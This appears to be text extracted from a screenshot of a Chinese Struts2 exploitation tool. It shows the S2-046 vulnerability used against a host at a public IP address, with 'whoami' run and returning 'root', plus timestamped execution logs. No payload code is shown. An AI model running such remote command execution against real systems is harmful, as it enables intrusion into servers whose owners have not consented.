 设置
目 标: http://219.153.49.228:49636 漏洞编号: S2-046
Cookie: 超时时间: 20
基本信息 命令执行 文件上传 批量验证
命 令: whoami 执 行
root
2019/11/26 22:00:30——验证完毕......
2019/11/26 22:02:42——正在执行命令中，请稍等片刻........
2019/11/26 22:02:42——执行完成!
2019/11/26 22:02:50——正在执行命令中，请稍等片刻........
2019/11/26 22:02:50——执行完成!